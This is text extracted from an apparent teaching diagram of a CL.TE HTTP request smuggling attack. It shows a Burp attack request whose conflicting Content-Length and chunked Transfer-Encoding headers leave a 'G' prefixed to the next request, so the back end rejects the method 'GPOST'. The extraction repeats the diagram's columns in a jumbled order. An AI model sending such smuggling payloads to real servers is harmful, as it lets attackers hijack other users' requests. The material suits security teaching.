 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
0\r\n
\r\n
G
0\r\n
\r\n
G
prepended to next request
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar
Unrecognized method GPOST